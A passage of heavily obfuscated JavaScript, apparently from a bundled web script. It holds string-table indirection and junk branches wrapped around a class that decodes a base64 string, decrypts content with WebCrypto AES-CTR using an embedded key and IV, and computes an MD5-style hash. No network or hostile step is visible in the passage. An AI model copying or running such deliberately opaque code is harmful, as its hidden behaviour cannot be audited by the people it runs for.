Q='',H=0x0;g[yi(0x7b9)+'MU'](H,m[yi(0x845)+yh(0xb4a)]);H++)Q+=U[yh(0x4dd)+yi(0x5b8)+yi(0x2d9)+yh(0xd32)](q[H]);return D[yh(0x610)+'a'](Q);}else{if(k[yi(0x164)+'qo']('a',G)&&!m)throw new TypeError(k[yi(0x446)+'rp']);if(k[yi(0x15c)+'it'](k[yi(0xc75)+'BL'],typeof I)?k[yh(0x9cd)+'Zn'](T,I)||!m:!I[yi(0x92a)](T))throw new TypeError(k[yh(0x47c)+'yx']);return k[yi(0xb3c)+'my']('m',G)?m:k[yi(0x913)+'XY']('a',G)?m[yh(0x11b)+'l'](T):m?m[yh(0x881)+'ue']:I[yi(0x31a)](T);}},q[r8(0x1e5)+r5(0x489)+r8(0x423)+r5(0x62d)+r8(0x2d4)+r8(0x107)+r5(0x16d)+'t']=function(T,I,G,m,g){var ys=r5,ym=r5;if(k[ys(0x11e)+'Gz'](k[ym(0x479)+'ub'],k[ym(0x479)+'ub']))E=J=0x0;else{if(k[ys(0xaf1)+'kh']('m',m))throw new TypeError(k[ym(0x2d0)+'tG']);if(k[ym(0xb3c)+'my']('a',m)&&!g)throw new TypeError(k[ym(0xd4a)+'VQ']);if(k[ys(0xb6c)+'Bd'](k[ys(0xc75)+'BL'],typeof I)?k[ys(0x9b8)+'pn'](T,I)||!g:!I[ys(0x92a)](T))throw new TypeError(k[ym(0xbeb)+'lQ']);return k[ym(0x8b9)+'nI']('a',m)?g[ys(0x11b)+'l'](T,G):g?g[ys(0x881)+'ue']=G:I[ys(0x21a)](T,G),G;}};var R=(function(){var yQ=r8,yH=r8,T={'KhxPj':function(I,G){var yg=j;return k[yg(0x26d)+'QB'](I,G);},'JtDDG':function(I,G){var yc=j;return k[yc(0x164)+'qo'](I,G);},'dGRGQ':k[yQ(0x685)+'DH'],'QEZlD':k[yQ(0x6c7)+'Au'],'bwaBn':function(I,G){var yY=yH;return k[yY(0x8ee)+'Ke'](I,G);},'YGast':function(I,G){var yn=yH;return k[yn(0x8f0)+'kE'](I,G);},'XKhvU':function(I,G){var yv=yQ;return k[yv(0x1a1)+'HO'](I,G);},'XniOg':k[yH(0xc75)+'BL'],'UydPh':k[yQ(0x730)+'QD'],'kKHtO':function(I,G){var yo=yQ;return k[yo(0x2e1)+'HC'](I,G);},'UMSmS':function(I,G){var yM=yH;return k[yM(0x748)+'Im'](I,G);},'EweOi':k[yQ(0xd3a)+'ZN'],'pflQu':k[yQ(0x5e0)+'Ei'],'zUMpw':k[yH(0x57b)+'Ky'],'CBEHW':function(I,G){var yS=yQ;return k[yS(0xa70)+'SV'](I,G);},'cSVbm':k[yH(0xb1d)+'dz'],'RdLjG':function(I,G,m){var V0=yH;return k[V0(0x3e2)+'SH'](I,G,m);},'eXTon':k[yH(0x258)+'Gy'],'CQsoS':function(I,G,m,g,Q){var V1=yQ;return k[V1(0x630)+'ul'](I,G,m,g,Q);},'fnQtb':function(I,G,m){var V2=yQ;return k[V2(0xb95)+'xo'](I,G,m);},'rTuyt':k[yH(0x2b8)+'Hr'],'KWOVb':k[yH(0xb15)+'Sv'],'xSKxG':k[yH(0x673)+'lK'],'sNZVe':k[yQ(0xac3)+'DL'],'VYhno':k[yQ(0x403)+'uL'],'bNfgt':k[yQ(0xd59)+'ZW'],'Bvoaz':k[yQ(0x115)+'Jl'],'GvVkD':function(I,G){var V3=yQ;return k[V3(0x26f)+'aN'](I,G);},'oCRaE':function(I,G){var V4=yH;return k[V4(0x284)+'fW'](I,G);},'FHHLP':function(I,G,m){var V5=yQ;return k[V5(0x4b6)+'Fe'](I,G,m);},'QPtzn':k[yQ(0x93e)+'qA'],'DoRxv':k[yH(0x80f)+'wa'],'IPSdN':function(I,G,m){var V6=yH;return k[V6(0x4b6)+'Fe'](I,G,m);},'Hntdo':k[yH(0x8a7)+'CV'],'DMsIR':k[yH(0xbee)+'iI'],'OGuyc':function(I,G,m,g,Q){var V7=yH;return k[V7(0xaeb)+'fK'](I,G,m,g,Q);}};if(k[yH(0xcaf)+'vA'](k[yH(0x277)+'gF'],k[yH(0x277)+'gF']))return T[yQ(0xaf9)+'Pj'](null,E)&&J[yH(0xbb9)+'ly'](this,arguments)||this;else{function I(G,m){var V8=yQ,V9=yQ;if(T[V8(0xba4)+'DG'](T[V8(0xb22)+'GQ'],T[V9(0x635)+'lD']))try{A&&!W[V9(0x261)+'e']&&(R=V[V8(0xc8c)+V8(0x6b5)])&&m[V9(0x11b)+'l'](L);}finally{if(C)throw R[V9(0x421)+'or'];}else T[V9(0xba4)+'DG'](void 0x0,G)&&(G=''),this['o']=G,m&&(this['u']=m);}return Object[yQ(0x73f)+yQ(0x5de)+yH(0x6d0)+yH(0x703)+'ty'](I[yH(0x39f)+yH(0x93c)+yQ(0xae3)],k[yH(0x66e)+'Hn'],{'get':function(){var Vp=yQ,VX=yQ;if(k[Vp(0x536)+'VP'](k[Vp(0x6ba)+'im'],k[Vp(0x149)+'wP']))return this['o'];else{var m={};for(var g in B)F[VX(0x39f)+Vp(0x93c)+Vp(0xae3)][Vp(0x92a)+Vp(0x972)+VX(0x6d0)+VX(0x703)+'ty'][VX(0x11b)+'l'](D,g)&&T[VX(0xfc)+'Bn'](A[VX(0x68e)+Vp(0x2a1)+'f'](g),0x0)&&(m[g]=W[g]);if(T[Vp(0x212)+'st'](null,R)&&T[Vp(0x43d)+'vU'](T[Vp(0x7dc)+'Og'],typeof V[VX(0x31a)+VX(0x972)+VX(0x6d0)+VX(0x703)+Vp(0xbbd)+Vp(0x163)+Vp(0x414)])){var Q=0x0;for(g=W[Vp(0x31a)+Vp(0x972)+VX(0x6d0)+VX(0x703)+VX(0xbbd)+Vp(0x163)+VX(0x414)](O);T[VX(0xfc)+'Bn'](Q,g[VX(0x845)+VX(0xb4a)]);Q++)T[VX(0xfc)+'Bn'](Z[VX(0x68e)+Vp(0x2a1)+'f'](g[Q]),0x0)&&U[Vp(0x39f)+Vp(0x93c)+VX(0xae3)][VX(0x39f)+Vp(0x703)+Vp(0x805)+Vp(0xa3f)+VX(0x92b)+Vp(0xc14)+'le'][VX(0x11b)+'l'](J,g[Q])&&(m[g[Q]]=T[g[Q]]);}return m;}},'enumerable':!0x1,'configurable':!0x0}),I[yH(0x39f)+yQ(0x93c)+yQ(0xae3)][yH(0x21a)+yH(0xd24)+'ry']=function(G){var Vx=yQ,Ve=yH,m={'RxKuR':function(Y,M){var Vr=j;return k[Vr(0x648)+'CP'](Y,M);},'XCoUv':function(Y,M,S){var Vj=j;return k[Vj(0x368)+'pN'](Y,M,S);},'nhzYU':function(Y,M,S,p0,p1){var Vl=j;return k[Vl(0x303)+'Gp'](Y,M,S,p0,p1);}};if(k[Vx(0x6c0)+'yQ'](k[Ve(0x1d9)+'ua'],k[Ve(0xc11)+'Ad']))return m[Ve(0x6c2)+'YU'](J,this,void 0x0,void 0x0,function(){var Vq=Vx,Y={'tSxPq':function(S,p0){var Vb=j;return m[Vb(0xfa)+'uR'](S,p0);}},M;return m[Vq(0x193)+'Uv'](q,this,function(S){var Vf=Vq,Vz=Vq;switch(S[Vf(0x69c)+'el']){case 0x0:return[0x4,this[Vf(0x5ba)+Vz(0x177)+Vf(0xca7)]()];case 0x1:return M=S[Vz(0x837)+'t'](),[0x2,new k(function(p0){var Vk=Vf;Y[Vk(0x55b)+'Pq'](p0,M);})];}});});else{if(k[Ve(0x598)+'Lk']('01',G[Vx(0x69d)+Vx(0x808)+Ve(0xbb7)](0x0,0x2)))throw k[Vx(0x2c2)+'Xa'](Error,k[Vx(0x602)+'Zn']);var g,Q=G[Ve(0x69d)+Ve(0x808)+Vx(0xbb7)](0x4,0x6),H=G[Vx(0x69d)+Ve(0x808)+Ve(0xbb7)](0x6);this['o']=k[Vx(0x135)+'ok'](g=H[Vx(0xd1e)+Ve(0x3c6)+'e'](/-/g,'+')[Ve(0xd1e)+Ve(0x3c6)+'e'](/_/g,'/'),'='[Vx(0xd1e)+Vx(0xa90)](k[Ve(0x46d)+'YX'](k[Ve(0x8be)+'hs'](0x4,k[Vx(0x6d2)+'Hi'](g[Ve(0x845)+Vx(0xb4a)],0x4)),0x4))),this['u']=Q;}},I[yH(0x39f)+yH(0x93c)+yH(0xae3)][yH(0x31a)+yQ(0x14d)+yH(0x1d6)+'y']=function(){var VP=yQ,VF=yH,G={'GsFXH':T[VP(0xb3f)+'Ph'],'QVakH':function(m,g){var Vd=VP;return T[Vd(0x6b2)+'tO'](m,g);},'YYcRx':function(m,g){var VK=VP;return T[VK(0x9b5)+'mS'](m,g);},'WDmip':function(m,g){var VB=VP;return T[VB(0xaf9)+'Pj'](m,g);},'gEehu':T[VF(0x321)+'Oi'],'RrBXD':function(m,g){var VD=VP;return T[VD(0xba4)+'DG'](m,g);},'VkfJT':T[VP(0x8a4)+'Qu'],'IaFdR':T[VF(0x6ff)+'pw'],'WmeQB':function(m,g){var VA=VF;return T[VA(0xbb0)+'HW'](m,g);},'yfTWI':T[VF(0x399)+'bm'],'LKWWz':function(m,g,Q){var VW=VP;return T[VW(0xc52)+'jG'](m,g,Q);}};return T[VF(0xbb0)+'HW'](T[VP(0xc4c)+'on'],T[VP(0xc4c)+'on'])?J[VF(0x2c6)+'se'](f[VF(0x293)+'b'](G[VP(0x28a)+'XH']))[U]:T[VP(0xbca)+'oS'](F,this,void 0x0,void 0x0,function(){var Vy=VF,VV=VF,m={};m[Vy(0x45e)+'vw']=G[VV(0x95a)+'dR'];var g=m;if(G[VV(0x1d4)+'QB'](G[VV(0x98c)+'WI'],G[VV(0x98c)+'WI']))return G[Vy(0x110)+'kH'](l[Vy(0x963)+Vy(0xc74)][VV(0x845)+VV(0xb4a)],0x0)?'&':'?';else{var Q;return G[Vy(0x669)+'Wz'](D,this,function(H){var VC=VV,VR=VV,Y={'OXbRa':function(M,S){var Vt=j;return G[Vt(0x355)+'Rx'](M,S);},'hWFaf':function(M,S){var VL=j;return G[VL(0x40e)+'ip'](M,S);},'nPDHv':G[VC(0x7b4)+'hu']};if(G[VC(0x4df)+'XD'](G[VC(0x539)+'JT'],G[VC(0x539)+'JT']))switch(H[VR(0x69c)+'el']){case 0x0:return[0x4,this[VC(0x5ba)+VC(0x177)+VR(0xca7)]()];case 0x1:return Q=H[VR(0x837)+'t'](),[0x2,new Promise(function(M){var VN=VC,Va=VR,S={'aoKeq':function(p0,p1){var VE=j;return Y[VE(0xa84)+'Ra'](p0,p1);}};if(Y[VN(0x31f)+'af'](Y[VN(0xb81)+'Hv'],Y[Va(0xb81)+'Hv'])){var p0={'KDvQN':function(p1,p2){var VO=VN;return S[VO(0x62b)+'eq'](p1,p2);}};!function(p1,p2,p3,p4){var VU=VN,VJ=VN,p5={'LsRUS':function(p6,p7){var VZ=j;return p0[VZ(0x376)+'QN'](p6,p7);}};A[VU(0x170)+VU(0x5b0)+'e'](p4)[VJ(0x709)+'n'](function(p6){var VT=VU,VI=VJ,p7={};p7[VT(0x881)+'ue']=p6,p7[VT(0x261)+'e']=p3,p5[VI(0xaa2)+'US'](p1,p7);},p2);}(k,P,(Z=K[B](F))[VN(0x261)+'e'],D[Va(0x881)+'ue']);}else Y[VN(0xa84)+'Ra'](M,Q);})];}else return q&&D[VC(0x8b8)+VC(0x6e6)+VR(0x1a9)+'e']&&z[VC(0x39f)+VC(0x93c)+VC(0xae3)][VC(0x92a)+VR(0x972)+VR(0x6d0)+VC(0x703)+'ty'][VR(0x11b)+'l'](k,g[VC(0x45e)+'vw'])?P[VR(0x73f)+VC(0x704)+'t']:Z;});}});},I[yQ(0x39f)+yQ(0x93c)+yH(0xae3)][yH(0x31a)+yQ(0x14d)+yQ(0x948)+yQ(0x481)]=function(G,m){var VG=yH,Vw=yH;if(k[VG(0x8cd)+'MG'](k[VG(0xa31)+'oW'],k[VG(0xd2d)+'TM']))return this['h']=new l(0x0),this['l']=0x0,this['m']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;else k[Vw(0xd46)+'KZ'](m,G);},I[yH(0x39f)+yH(0x93c)+yQ(0xae3)][yH(0x5ba)+yQ(0x177)+yQ(0xca7)]=function(){var Vi=yQ,Vs=yH,G={'wenuj':function(m,g){var Vu=j;return T[Vu(0x9b5)+'mS'](m,g);},'zpKSk':function(m,g){var Vh=j;return T[Vh(0x43d)+'vU'](m,g);},'uhDoa':T[Vi(0xa09)+'yt'],'tTRrH':T[Vs(0x7dc)+'Og'],'mtWSK':function(m,g){var Vm=Vs;return T[Vm(0xba4)+'DG'](m,g);},'PRSZI':T[Vs(0x9e0)+'Vb'],'AatLx':T[Vi(0x482)+'xG'],'SMcRu':T[Vi(0x3d4)+'Ve'],'AhKYU':T[Vi(0x8b6)+'no'],'inghP':T[Vi(0x96a)+'gt'],'rfiCX':T[Vs(0xb3f)+'Ph'],'FjNaj':function(m,g){var Vg=Vi;return T[Vg(0xbb0)+'HW'](m,g);},'nLQiU':T[Vs(0x187)+'az'],'WLasg':function(m,g){var Vc=Vi;return T[Vc(0x73c)+'kD'](m,g);},'ExGQV':function(m,g){var VQ=Vs;return T[VQ(0xb54)+'aE'](m,g);},'nFwmC':function(m,g,Q){var VH=Vs;return T[VH(0xf2)+'LP'](m,g,Q);},'lkCZI':function(m,g){var VY=Vs;return T[VY(0xaf9)+'Pj'](m,g);},'IESoH':T[Vs(0x33e)+'zn'],'NaVLa':T[Vi(0x1db)+'xv'],'loULs':function(m,g,Q){var Vn=Vi;return T[Vn(0x66c)+'dN'](m,g,Q);}};if(T[Vs(0xbb0)+'HW'](T[Vi(0x768)+'do'],T[Vi(0x1ee)+'IR']))return T[Vi(0xb6b)+'yc'](F,this,void 0x0,void 0x0,function(){var Vo=Vi,VM=Vs,m={'HyzWq':function(p3,p4){var Vv=j;return G[Vv(0xc8f)+'SK'](p3,p4);},'WFpGf':G[Vo(0xbb7)+'hP'],'nfeqp':G[Vo(0x311)+'CX'],'pUAlf':function(p3,p4){var VS=VM;return G[VS(0x8d7)+'aj'](p3,p4);},'cylZi':G[VM(0x9df)+'iU'],'TbkNW':function(p3,p4){var t0=VM;return G[t0(0x554)+'sg'](p3,p4);},'GMafT':function(p3,p4){var t1=Vo;return G[t1(0x12a)+'QV'](p3,p4);},'dIAJR':function(p3,p4,p5){var t2=VM;return G[t2(0xa4f)+'mC'](p3,p4,p5);}};if(G[Vo(0xd1a)+'ZI'](G[Vo(0x35e)+'oH'],G[VM(0x17d)+'La'])){var g,Q,H,Y,M,S,p0,p1,p2;return G[Vo(0xd42)+'Ls'](D,this,function(p3){var t5=VM,t7=Vo,p4={'OzNxl':function(p5,p6){var t3=j;return G[t3(0x57c)+'uj'](p5,p6);},'vUjbs':function(p5,p6){var t4=j;return G[t4(0x3d2)+'Sk'](p5,p6);},'qqVkH':G[t5(0x148)+'oa'],'KQQjy':function(p5,p6){var t6=t5;return G[t6(0x3d2)+'Sk'](p5,p6);},'uLJLL':G[t7(0x485)+'rH']};if(G[t7(0xc8f)+'SK'](G[t7(0xa48)+'ZI'],G[t7(0xa48)+'ZI']))switch(p3[t7(0x69c)+'el']){case 0x0:return g=this['o'],Q=this['u'],H=function(p5){var t8=t7,t9=t5;if(m[t8(0x2f4)+'Wq'](m[t8(0x55e)+'Gf'],m[t8(0x55e)+'Gf']))return JSON[t8(0x2c6)+'se'](f[t9(0x293)+'b'](m[t8(0x1e1)+'qp']))[p5];else p4[t8(0x633)+'xl'](E,J);}(Q),Y=H['IV'],M=H[t5(0x652)],S=new TextEncoder(),p0=new TextDecoder(),[0x4,f[t7(0x4ef)+t7(0x8b7)][t7(0x69d)+t5(0x7f1)][t7(0xd14)+t7(0x741)+t5(0x880)](G[t7(0x803)+'Lx'],S[t7(0x6d1)+t7(0xd32)](M),{'name':G[t5(0x2a8)+'Ru']},!0x1,[G[t5(0xcfa)+'YU']])];case 0x1:return p1=p3[t5(0x837)+'t'](),[0x4,f[t7(0x4ef)+t7(0x8b7)][t7(0x69d)+t7(0x7f1)][t5(0x5ba)+t5(0x177)+'t']({'name':G[t5(0x2a8)+'Ru'],'counter':S[t7(0x6d1)+t5(0xd32)](Y),'length':0x40},p1,Uint8Array[t7(0x4dd)+'m'](f[t7(0x293)+'b'](g),function(p5){var tp=t7,tX=t5;if(m[tp(0xc68)+'lf'](m[tp(0x352)+'Zi'],m[tp(0x352)+'Zi'])){if(p4[tp(0x833)+'bs'](p4[tX(0x1ca)+'kH'],typeof U)&&p4[tp(0xbf6)+'jy'](p4[tp(0x58c)+'LL'],typeof q[tp(0x1f7)+tX(0x298)+'ta']))return p3[tX(0x1f7)+tp(0x298)+'ta'](z,k);}else return p5[tp(0x946)+tp(0x496)+tp(0x8d0)+'t'](0x0);}))];case 0x2:return p2=p3[t7(0x837)+'t'](),[0x2,p0[t7(0x5ba)+t7(0xd32)](p2)];}else{var p5,p6=[],p7=U[t5(0x845)+t5(0xb4a)];for(p5=0x0;m[t5(0x822)+'NW'](p5,m[t7(0xac6)+'fT'](p7,0x1));p5+=0x2)p6[t7(0x9e8)+'h'](m[t7(0xb50)+'JR'](q,p3[t7(0x69d)+t5(0x808)](p5,0x2),0x10));return z[t7(0x4dd)+t5(0x5b8)+t7(0x2d9)+t5(0xd32)][t7(0xbb9)+'ly'](k,p6);}});}else return this;});else{var m={'CRPAA':function(g,Q){var tr=Vi;return T[tr(0x6b2)+'tO'](g,Q);},'hDOOB':function(g,Q,H){var tj=Vi;return T[tj(0x612)+'tb'](g,Q,H);}};return new D(function(g,Q){var tl=Vi,tx=Vi;m[tl(0x920)+'AA'](F[tl(0x9e8)+'h']([D,A,g,Q]),0x1)||m[tx(0x6e4)+'OB'](W,R,V);});}},I;}}());function E(T){var tb=r5,tq=r8,I={'AChCe':function(G,m){var te=j;return k[te(0x818)+'qd'](G,m);}};if(k[tb(0xb98)+'Oo'](k[tq(0x338)+'GV'],k[tq(0x338)+'GV']))return T&&T[tb(0x8b8)+tq(0x6e6)+tb(0x1a9)+'e']&&Object[tq(0x39f)+tb(0x93c)+tq(0xae3)][tq(0x92a)+tb(0x972)+tq(0x6d0)+tb(0x703)+'ty'][tq(0x11b)+'l'](T,k[tb(0x57b)+'Ky'])?T[tb(0x73f)+tq(0x704)+'t']:T;else{var G={'eGOVW':function(m,g){var tf=tb;return I[tf(0x89c)+'Ce'](m,g);}};switch(U[tb(0x69c)+'el']){case 0x0:return[0x4,this[tb(0x5ba)+tq(0x177)+tb(0xca7)]()];case 0x1:return P=Z[tq(0x837)+'t'](),[0x2,new K(function(m){var tz=tq;G[tz(0x41b)+'VW'](m,F);})];}}}var N={};N[r5(0x54c)+r8(0x741)+'s']={};var O=N;O[r5(0x54c)+r5(0x741)+'s']=(function(){var tk=r8,td=r8,T={'VwwsM':k[tk(0x673)+'lK'],'pDBGJ':function(p1,p2){var tP=tk;return k[tP(0xc13)+'ot'](p1,p2);},'rivOY':k[tk(0x1fb)+'rH'],'YhzpF':k[tk(0xa37)+'SE'],'QpgQy':function(p1,p2){var tK=td;return k[tK(0xb72)+'ch'](p1,p2);},'nftPR':function(p1,p2){var tB=td;return k[tB(0x586)+'pY'](p1,p2);},'qroRX':function(p1,p2){var tF=tk;return k[tF(0xc43)+'en'](p1,p2);},'cBEgc':function(p1,p2){var tD=td;return k[tD(0x754)+'hR'](p1,p2);},'LOdUK':function(p1,p2){var tA=td;return k[tA(0x232)+'FH'](p1,p2);},'SVBoW':function(p1,p2){var tW=tk;return k[tW(0x9ba)+'Xx'](p1,p2);},'zNkkI':function(p1,p2){var ty=tk;return k[ty(0x5b5)+'JH'](p1,p2);},'ABYYw':function(p1,p2){var tV=tk;return k[tV(0x26e)+'SN'](p1,p2);},'CHwRN':function(p1,p2){var tt=td;return k[tt(0xca6)+'Cn'](p1,p2);},'HLVst':function(p1,p2,p3){var tL=td;return k[tL(0xaed)+'Lb'](p1,p2,p3);},'xAcpe':function(p1,p2){var tC=td;return k[tC(0xa36)+'aK'](p1,p2);},'hRFkC':function(p1,p2,p3){var tR=tk;return k[tR(0x4b6)+'Fe'](p1,p2,p3);},'eVlCd':function(p1,p2){var tE=td;return k[tE(0xb98)+'Oo'](p1,p2);},'uzzol':k[tk(0xc0a)+'xd'],'Vjrzg':function(p1,p2){var tN=td;return k[tN(0x6a6)+'DW'](p1,p2);},'mxzNX':k[td(0x7cc)+'cA'],'BjyjK':function(p1,p2){var ta=tk;return k[ta(0x9ce)+'WQ'](p1,p2);},'cnvYS':function(p1,p2){var tO=tk;return k[tO(0x23d)+'zc'](p1,p2);},'ejtfx':function(p1,p2){var tZ=tk;return k[tZ(0x686)+'zV'](p1,p2);},'LbIgc':function(p1,p2){var tU=td;return k[tU(0x571)+'hf'](p1,p2);},'zprvL':function(p1,p2){var tJ=tk;return k[tJ(0xcf0)+'mR'](p1,p2);},'EDOcx':function(p1,p2){var tT=tk;return k[tT(0x85e)+'kA'](p1,p2);},'evTca':function(p1,p2){var tI=tk;return k[tI(0x510)+'ZB'](p1,p2);},'pNymz':function(p1,p2){var tG=tk;return k[tG(0x675)+'XI'](p1,p2);},'Cxkzl':k[td(0x82b)+'qf'],'eAUYs':k[tk(0x520)+'Yc'],'xYLTK':function(p1,p2){var tw=td;return k[tw(0xb6f)+'Bl'](p1,p2);},'FegaE':function(p1,p2){var tu=td;return k[tu(0x6c0)+'yQ'](p1,p2);},'usICc':k[td(0x64f)+'mT'],'GTEbA':function(p1,p2){var th=td;return k[th(0x368)+'FA'](p1,p2);},'Rvuwo':function(p1,p2){var ti=td;return k[ti(0x275)+'fk'](p1,p2);},'kWxUZ':k[td(0x1d3)+'Wj'],'mkare':k[tk(0x744)+'RE'],'DCVHn':function(p1,p2){var ts=td;return k[ts(0xb4e)+'tQ'](p1,p2);},'dimBk':function(p1,p2){var tm=td;return k[tm(0xa0a)+'ph'](p1,p2);},'qcSbs':k[td(0x6f4)+'Wd'],'fIlTC':k[td(0x10e)+'TY'],'UISMF':k[tk(0x951)+'zp'],'DyVNX':function(p1,p2){var tg=td;return k[tg(0x5bf)+'CO'](p1,p2);},'hLzMV':function(p1,p2){var tc=tk;return k[tc(0x678)+'JV'](p1,p2);},'ytyra':function(p1,p2){var tQ=tk;return k[tQ(0xd2b)+'AN'](p1,p2);},'oxvId':function(p1,p2){var tH=tk;return k[tH(0x997)+'eW'](p1,p2);},'mSsRK':function(p1,p2){var tY=td;return k[tY(0x5d6)+'qK'](p1,p2);},'bRPaw':function(p1,p2){var tn=td;return k[tn(0x549)+'qO'](p1,p2);},'ccYQj':function(p1,p2){var tv=td;return k[tv(0x11e)+'Gz'](p1,p2);},'LCNYL':k[tk(0x949)+'nG'],'fqvcG':k[tk(0x52f)+'Zs'],'DjimB':function(p1,p2){var to=tk;return k[to(0x12f)+'Wi'](p1,p2);},'rwVkC':function(p1,p2,p3){var tM=td;return k[tM(0x368)+'pN'](p1,p2,p3);},'kxkhZ':function(p1,p2,p3){var tS=td;return k[tS(0x3e2)+'SH'](p1,p2,p3);},'OaeuN':function(p1,p2){var L0=tk;return k[L0(0xc5e)+'ya'](p1,p2);},'spsMg':k[td(0x80a)+'cd'],'kEpPs':k[tk(0x2dd)+'Sf'],'hZoBL':k[td(0xc26)+'Xv'],'vlSOl':function(p1,p2){var L1=td;return k[L1(0xbea)+'sH'](p1,p2);},'RBYTH':function(p1,p2){var L2=tk;return k[L2(0x6e8)+'sb'](p1,p2);},'gTKCx':function(p1,p2){var L3=td;return k[L3(0xa6c)+'lA'](p1,p2);},'CPpiI':function(p1,p2){var L4=tk;return k[L4(0xc37)+'hB'](p1,p2);},'HdVgy':k[tk(0x8ed)+'Is'],'BphoF':k[td(0x161)+'cT'],'NJdgh':function(p1,p2){var L5=td;return k[L5(0x9d5)+'YL'](p1,p2);},'leWYg':function(p1,p2){var L6=tk;return k[L6(0x25a)+'Va'](p1,p2);},'ysmMk':k[td(0x12c)+'oP'],'SVimA':k[tk(0x931)+'gt'],'ZjGJq':function(p1,p2){var L7=tk;return k[L7(0xc2a)+'Yt'](p1,p2);},'FaPOi':function(p1,p2){var L8=tk;return k[L8(0x69e)+'Kg'](p1,p2);}},I=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];function G(p1,p2){var L9=td,Lp=td,p3={};p3[L9(0x45d)+'aW']=k[L9(0x23e)+'sZ'];var p4=p3;if(k[Lp(0xbe3)+'Ce'](k[Lp(0x28c)+'rV'],k[Lp(0xbed)+'Od'])){var p5=p1[0x0],p6=p1[0x1],p7=p1[0x2],p8=p1[0x3];p6=k[L9(0x855)+'SH'](k[Lp(0x19d)+'wk'](k[L9(0x855)+'SH'](k[Lp(0x7eb)+'aY'](p6+=k[Lp(0x52a)+'ZA'](k[Lp(0xc30)+'Fg'](k[L9(0x250)+'vz'](k[Lp(0x8f7)+'Xv'](k[L9(0x57a)+'BQ'](p7=k[L9(0x8dc)+'cz'](k[L9(0x250)+'vz'](k[L9(0x8dc)+'cz'](k[Lp(0x9a0)+'vH'](p7+=k[L9(0x855)+'SH'](k[L9(0x250)+'vz'](k[L9(0x689)+'Nx'](k[L9(0x52a)+'ZA'](k[L9(0x57a)+'BQ'](p8=k[Lp(0x855)+'SH'](k[Lp(0x86a)+'hj'](k[L9(0x855)+'SH'](k[L9(0x41e)+'CR'](p8+=k[L9(0x1ef)+'OG'](k[Lp(0xc30)+'Fg'](k[L9(0x8c5)+'gk'](k[L9(0x3aa)+'KE'](k[L9(0x57a)+'BQ'](p5=k[L9(0x8f7)+'Xv'](k[Lp(0x250)+'vz'](k[Lp(0x8f7)+'Xv'](k[L9(0x4da)+'fz'](p5+=k[L9(0xa53)+'Fq'](k[L9(0x4f6)+'nb'](k[Lp(0x250)+'vz'](k[L9(0x124)+'CY'](k[L9(0x1f3)+'ix'](p6,p7),k[L9(0x1f3)+'ix'](~p6,p8)),p2[0x0]),0x28955b88),0x0),0x7),k[Lp(0x658)+'Ke'](p5,0x19)),p6),0x0),p6),k[L9(0x1f3)+'ix'](~p5,p7)),p2[0x1]),0x173848aa),0x0),0xc),k[L9(0x6d6)+'xO'](p8,0x14)),p5),0x0),p5),k[L9(0x570)+'DD'](~p8,p6)),p2[0x2]),0x242070db),0x0),0x11),k[L9(0xa56)+'GP'](p7,0xf)),p8),0x0),p8),k[L9(0xa38)+'SV'](~p7,p5)),p2[0x3]),0x3e423112),0x0),0x16),k[L9(0x333)+'yF'](p6,0xa)),p7),0x0),p6=k[Lp(0x8dc)+'cz'](k[L9(0x250)+'vz'](k[Lp(0x934)+'rF'](k[Lp(0x9a0)+'vH'](p6+=k[L9(0x855)+'SH'](k[L9(0x3bb)+'Vr'](k[L9(0x689)+'Nx'](k[L9(0xa53)+'Fq'](k[L9(0x48f)+'ZF'](p7=k[L9(0x8f7)+'Xv'](k[L9(0x19d)+'wk'](k[Lp(0xa53)+'Fq'](k[Lp(0x92f)+'Zb'](p7+=k[Lp(0x580)+'FM'](k[Lp(0x4f6)+'nb'](k[L9(0x469)+'ko'](k[L9(0x649)+'ph'](k[L9(0xaf0)+'Lf'](p8=k[L9(0x3cf)+'DV'](k[L9(0x8c5)+'gk'](k[Lp(0x3cf)+'DV'](k[L9(0x79c)+'Yp'](p8+=k[Lp(0x57d)+'aw'](k[L9(0x135)+'ok'](k[L9(0x8c5)+'gk'](k[L9(0x934)+'rF'](k[Lp(0x64a)+'rh'](p5=k[Lp(0x1a8)+'sg'](k[L9(0x563)+'WR'](k[Lp(0x3aa)+'KE'](k[Lp(0x7eb)+'aY'](p5+=k[L9(0x54a)+'wt'](k[Lp(0xc30)+'Fg'](k[Lp(0xb88)+'dn'](k[Lp(0x560)+'HG'](k[L9(0xa38)+'SV'](p6,p7),k[L9(0x570)+'DD'](~p6,p8)),p2[0x4]),0xa83f051),0x0),0x7),k[L9(0x333)+'yF'](p5,0x19)),p6),0x0),p6),k[L9(0x981)+'BJ'](~p5,p7)),p2[0x5]),0x4787c62a),0x0),0xc),k[Lp(0x6d6)+'xO'](p8,0x14)),p5),0x0),p5),k[Lp(0x64a)+'rh'](~p8,p6)),p2[0x6]),0x57cfb9ed),0x0),0x11),k[L9(0xa8c)+'WU'](p7,0xf)),p8),0x0),p8),k[L9(0x48f)+'ZF'](~p7,p5)),p2[0x7]),0x2b96aff),0x0),0x16),k[Lp(0x658)+'Ke'](p6,0xa)),p7),0x0),p6=k[Lp(0x54a)+'wt'](k[L9(0xaa8)+'AN'](k[Lp(0xa53)+'Fq'](k[Lp(0x41e)+'CR'](p6+=k[Lp(0x855)+'SH'](k[Lp(0x353)+'xc'](k[Lp(0x3d9)+'BU'](k[Lp(0x54a)+'wt'](k[L9(0xaf0)+'Lf'](p7=k[Lp(0x11f)+'bn'](k[L9(0x754)+'hR'](k[Lp(0x124)+'CY'](k[Lp(0xed)+'qv'](p7+=k[Lp(0x1a0)+'Zp'](k[L9(0x743)+'gJ'](k[L9(0xb88)+'dn'](k[L9(0x896)+'Ty'](k[L9(0xd58)+'Tw'](p8=k[Lp(0x1a0)+'Zp'](k[Lp(0x563)+'WR'](k[Lp(0x8f7)+'Xv'](k[L9(0xed)+'qv'](p8+=k[Lp(0xa53)+'Fq'](k[Lp(0x284)+'fW'](k[L9(0x9b7)+'aZ'](k[L9(0x3aa)+'KE'](k[Lp(0xa38)+'SV'](p5=k[Lp(0x9d8)+'Qs'](k[L9(0x469)+'ko'](k[L9(0x201)+'lw'](k[Lp(0xed)+'qv'](p5+=k[Lp(0xa26)+'nI'](k[L9(0x8cb)+'XK'](k[L9(0xbaa)+'mw'](k[L9(0x201)+'lw'](k[Lp(0x11c)+'iT'](p6,p7),k[L9(0x570)+'DD'](~p6,p8)),p2[0x8]),0x698098d8),0x0),0x7),k[Lp(0xa56)+'GP'](p5,0x19)),p6),0x0),p6),k